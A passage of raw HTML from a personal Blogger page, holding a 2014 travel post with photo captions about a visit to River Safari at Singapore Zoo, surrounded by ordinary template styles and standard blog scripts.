    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHzGluybSMxJnnVsMiImi3kWgjuK44HVIpSSF3aqu5qxcp41lMuq7fZlnYabVCOFfm-TfG9tBoTWK9PiYmv0iyISRC1b32WGZ5jcL70Jbdi9UW0PWMop55k7sbeMgx94-UE00yTPw6P-4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5232759223373390396&amp;zx=1fbb74c9-640a-4030-9ab8-fb606c92a84a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5232759223373390396&amp;zx=1fbb74c9-640a-4030-9ab8-fb606c92a84a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5764582777920328 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://blisspeace.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Top visitors of the Month (coming soon)</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://blisspeace.blogspot.com/'>.....times of refreshing.....</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>29.7.14</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh85B0rmFAbUvhWz5Mf1fBpUEkxpAeoemcb4pd8M2Q2-E4juDPgXn6wGrA6yTWevfocEchdjgavZe6dW_FXjBw5IQMXeM6-pi8ZRaaf8plY1KVw9HAcyf6ydg9fJCQ4itIj1_3U6xd9PIBc/s1600/DSC03203.JPG' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='9:09 AM' itemprop='datePublished'/>
<meta content='2014-07-29T01:09:34Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='.....times of refreshing.....' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html' title='A day at the zoo...'>
<img alt='A day at the zoo...' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh85B0rmFAbUvhWz5Mf1fBpUEkxpAeoemcb4pd8M2Q2-E4juDPgXn6wGrA6yTWevfocEchdjgavZe6dW_FXjBw5IQMXeM6-pi8ZRaaf8plY1KVw9HAcyf6ydg9fJCQ4itIj1_3U6xd9PIBc/s1600/DSC03203.JPG' title='A day at the zoo...'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
A day at the zoo...
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' title='ChrisAu'>
<span itemprop='name'>ChrisAu</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-07-29T09:09:00+08:00'>9:09&#8239;AM</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://blisspeace.blogspot.com/search/label/River%20safari?max-results=5' rel='tag nofollow'>River safari</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html#comment-form'><span>
32</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2610251660312460306' itemprop='articleBody'>
<meta content='    To be exact, it&#39;s half a day at River Safari in Singapore&#39;s Zoo. Well, I got a corporate pass for four person for which entitled...' name='twitter:description'/>
<div id='adsense-content' style='display: inline-block;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
To be exact, it's half a day at River Safari in Singapore's Zoo. Well, I got a corporate pass for four person for which entitled us to free entry to the River Safari, one of the three parks at Singapore Zoo. Mostly, of course, it feature river animals from almost the whole world such as Mekong river, Yangtze River, Amazon river and etc. It's quite a pleasant day as it rains earlier and that cools down the afternoon. However, we are in the shades all the time due to the aquarium type of viewing. The park was not as big as the main zoo thus it's not as tiring to finish the entire exhibit. And, most importantly,we are there to check out the pandas, kai kai and jia jia.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh85B0rmFAbUvhWz5Mf1fBpUEkxpAeoemcb4pd8M2Q2-E4juDPgXn6wGrA6yTWevfocEchdjgavZe6dW_FXjBw5IQMXeM6-pi8ZRaaf8plY1KVw9HAcyf6ydg9fJCQ4itIj1_3U6xd9PIBc/s1600/DSC03203.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh85B0rmFAbUvhWz5Mf1fBpUEkxpAeoemcb4pd8M2Q2-E4juDPgXn6wGrA6yTWevfocEchdjgavZe6dW_FXjBw5IQMXeM6-pi8ZRaaf8plY1KVw9HAcyf6ydg9fJCQ4itIj1_3U6xd9PIBc/s1600/DSC03203.JPG" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">The place was serene with the mandai lake nearby&nbsp;</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfesv6w6mLcpm82Rd-1eW2NWd0qYUVncN6F0nevNMGg-0Kqn-yZvckbHtX3871H1Q32Ax7H4MSqhSp-iukKb-SDXe6jF6CRl72-L48dPTwdKzeIzSGS3WJfEKsfY6gSJgB7MHGOM6oObak/s1600/PhotoGrid_1406562050933.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfesv6w6mLcpm82Rd-1eW2NWd0qYUVncN6F0nevNMGg-0Kqn-yZvckbHtX3871H1Q32Ax7H4MSqhSp-iukKb-SDXe6jF6CRl72-L48dPTwdKzeIzSGS3WJfEKsfY6gSJgB7MHGOM6oObak/s1600/PhotoGrid_1406562050933.JPG" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Of Piranhas and Stingray .... &nbsp;as one of the exhibits</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgi3pPiyFU70FR1kwjEHH2J8wPKm6bztNIqJDNZ0QaYCZs2PHlg_60Xld4LezdimvuBa21RLXtXsBUYLFr5RQF5EYNLl6deLwGcIqmzPoGJgr70YWN8VsiPBJ7tvsZLl5nFBvohNH1xetaG/s1600/PhotoGrid_1406562129291.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgi3pPiyFU70FR1kwjEHH2J8wPKm6bztNIqJDNZ0QaYCZs2PHlg_60Xld4LezdimvuBa21RLXtXsBUYLFr5RQF5EYNLl6deLwGcIqmzPoGJgr70YWN8VsiPBJ7tvsZLl5nFBvohNH1xetaG/s1600/PhotoGrid_1406562129291.JPG" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Different types of alligators from different rivers</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia1cGtObmxOkSugkaXTWl3tt51tuL1xdsX1sDLNgcEfzZhEEUPq_66574ZFzf2EG1IdKld4inV_I1xbSuw9tiYUb2BxlVIUbOfAqFa2VsKB8oCeveNTDYQT36qWf7c8y7iU7vhURrRQ7Hu/s1600/DSC03206.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia1cGtObmxOkSugkaXTWl3tt51tuL1xdsX1sDLNgcEfzZhEEUPq_66574ZFzf2EG1IdKld4inV_I1xbSuw9tiYUb2BxlVIUbOfAqFa2VsKB8oCeveNTDYQT36qWf7c8y7iU7vhURrRQ7Hu/s1600/DSC03206.JPG" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">I love this pix ...&nbsp;</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRCaHdEDRFuZa4BNx8twPOdml9LofrWRd9AklDyFpUzSQkqhD1H-vatcnpFY9MqpFW-KHbZUPhiR47EEWI0x1hR1rnegEVCVSt-AlSoJVCoXwpa7AaAmIyCaaQgWpG3Jwwe4yx3DjSBV8V/s1600/PhotoGrid_1406562252425.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRCaHdEDRFuZa4BNx8twPOdml9LofrWRd9AklDyFpUzSQkqhD1H-vatcnpFY9MqpFW-KHbZUPhiR47EEWI0x1hR1rnegEVCVSt-AlSoJVCoXwpa7AaAmIyCaaQgWpG3Jwwe4yx3DjSBV8V/s1600/PhotoGrid_1406562252425.JPG" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">The big fishes from the Amazon river .... &nbsp;and that was a huge cat fish</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM7VRq3y0nX3hmySb7RXEkHvK26uCmYM2YigBlA_WMpAETRvBXcXQ2pBaxqg2q_vNgmOuf0bI2Ep6gXrg59WQoEZd08OaE46kz1BY782Xo8vAa4YWuGn9HMm2_QLxizAuOl_urJp1WdM0f/s1600/PhotoGrid_1406527347757.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM7VRq3y0nX3hmySb7RXEkHvK26uCmYM2YigBlA_WMpAETRvBXcXQ2pBaxqg2q_vNgmOuf0bI2Ep6gXrg59WQoEZd08OaE46kz1BY782Xo8vAa4YWuGn9HMm2_QLxizAuOl_urJp1WdM0f/s1600/PhotoGrid_1406527347757.JPG" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">And, here you are .... the main attractions of the safari, Kai Kai and Jia Jia in a comfortable air-conditioned enclosure. There were really a crowd there checking them out! &nbsp;There were even zoo personnels guarding over them. Look how precious they are!</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfVerLp7vPkj73QdWP_f2Z3Bvl-6tBkrZH664HL6M6GNwQYLLATj2IHy8smcZzY4pxesj1JokceHMeAJm70w7-hwpAOxVPRi8RhKw_32QGTR19phyTLrJc7lO1YoauqCZzU7hdrUPTT4DY/s1600/DSC03284.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfVerLp7vPkj73QdWP_f2Z3Bvl-6tBkrZH664HL6M6GNwQYLLATj2IHy8smcZzY4pxesj1JokceHMeAJm70w7-hwpAOxVPRi8RhKw_32QGTR19phyTLrJc7lO1YoauqCZzU7hdrUPTT4DY/s1600/DSC03284.JPG" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Squirrel monkeys ... these fellas are so tiny, no wonder they are called squirrel monkeys</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifDJqMD_34GObj-7759yNyWsYTe0xwi8ddWr3dmR0K8PGeqDmBidNicrX-nZWw6ocL1J2O8Oi__ze6ZOsIuo_lLKZws2CVxbbrLjvXpmtELQpMHs8gtQRuC1cNAkIJWDI_5cQxnM7y8j2N/s1600/DSC03255.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifDJqMD_34GObj-7759yNyWsYTe0xwi8ddWr3dmR0K8PGeqDmBidNicrX-nZWw6ocL1J2O8Oi__ze6ZOsIuo_lLKZws2CVxbbrLjvXpmtELQpMHs8gtQRuC1cNAkIJWDI_5cQxnM7y8j2N/s1600/DSC03255.JPG" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">A bridge to cross over to the other half of the park ... what a calm and relaxing view</td></tr>
</tbody></table>
<br />
And, not forgetting the best KFC in town. I alway find the zoo offered the best KFC compared to other outlets. Quite strange or is it because we are starving after a long walk ?<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0W6oTYCyoVlcXVc0qy1-BSa8pOAVhZRK2GX_kwjps8CsQi1soaBxV40IKcZrlMomhsnuX6T5zqO9koGpxHxVNWj9KtDn75vQB-zHT2fySDQmoF_NMbWeUcs1iG43BEJSW9k8urJcZYx_A/s1600/C360_2014-07-27-17-27-30-201.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0W6oTYCyoVlcXVc0qy1-BSa8pOAVhZRK2GX_kwjps8CsQi1soaBxV40IKcZrlMomhsnuX6T5zqO9koGpxHxVNWj9KtDn75vQB-zHT2fySDQmoF_NMbWeUcs1iG43BEJSW9k8urJcZYx_A/s1600/C360_2014-07-27-17-27-30-201.JPG" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Golden crispy chickens for our hungry stomachs</td></tr>
</tbody></table>
Have a good week!</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html&title=A day at the zoo...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html&title=A day at the zoo...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html&title=A day at the zoo...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh85B0rmFAbUvhWz5Mf1fBpUEkxpAeoemcb4pd8M2Q2-E4juDPgXn6wGrA6yTWevfocEchdjgavZe6dW_FXjBw5IQMXeM6-pi8ZRaaf8plY1KVw9HAcyf6ydg9fJCQ4itIj1_3U6xd9PIBc/s1600/DSC03203.JPG&description=    To be exact, it&#39;s half a day at River Safari in Singapore&#39;s Zoo. Well, I got a corporate pass for four person for which entitled...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html&title=A day at the zoo...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html' text='A day at the zoo...'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=A day at the zoo... >> http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
River safari
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blisspeace.blogspot.com/2014/07/a-trip-to-sentosa.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blisspeace.blogspot.com/2014/07/skyscrapers-along-beach-road.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14077277168519458783' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' title='author profile'>
<span itemprop='name'>ChrisAu</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html' itemprop='url'/>
<a class='timestamp-link' href='http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-29T09:09:00+08:00'>9:09&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5232759223373390396/2610251660312460306' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2076825335'>
<a href='https://www.blogger.com/post-edit.g?blogID=5232759223373390396&postID=2610251660312460306&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2610251660312460306&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2610251660312460306&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2610251660312460306&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2610251660312460306&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2610251660312460306&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://blisspeace.blogspot.com/search/label/River%20safari' rel='tag'>River safari</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>32 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
